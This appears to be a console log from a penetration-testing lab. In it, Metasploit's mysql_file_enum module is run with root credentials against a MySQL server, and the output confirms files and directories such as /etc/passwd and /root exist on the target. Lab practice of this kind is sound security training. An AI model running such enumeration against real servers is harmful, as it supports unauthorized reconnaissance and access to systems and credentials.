 msf5 > use auxiliary/scanner/mysql/mysql_file_enum
msf5 auxiliary(scanner/mysql/mysql_file_enum) > show options
Module options (auxiliary/scanner/mysql/mysql_file_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE_NAME mysql yes Name of database to use
FILE_LIST yes List of directories to enumerate
PASSWORD no The password for the specified username
RHOSTS 192.60.96.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
TABLE_NAME OuWdrCUj yes Name of table to use - Warning, if the table already exists its contents will be corrupted
THREADS 1 yes The number of concurrent threads
USERNAME root yes The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set PASSWORD twinkle
PASSWORD => twinkle
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set FILE_LIST /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
FILE_LIST => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_file_enum) > set FILE_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt
FILE_LIST => /usr/share/metasploit-framework/data/wordlists/directory.txt
msf5 auxiliary(scanner/mysql/mysql_file_enum) > run
[+] 192.60.96.3:3306 - /tmp is a directory and exists
[+] 192.60.96.3:3306 - /etc/passwd is a file and exists
[+] 192.60.96.3:3306 - /root is a directory and exists
[+] 192.60.96.3:3306 - /home is a directory and exists
[+] 192.60.96.3:3306 - /etc is a directory and exists
[+] 192.60.96.3:3306 - /etc/hosts is a file and exists
[+] 192.60.96.3:3306 - /usr/share is a directory and exists
[+] 192.60.96.3:3306 - /etc is a directory and exists
[*] 192.60.96.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed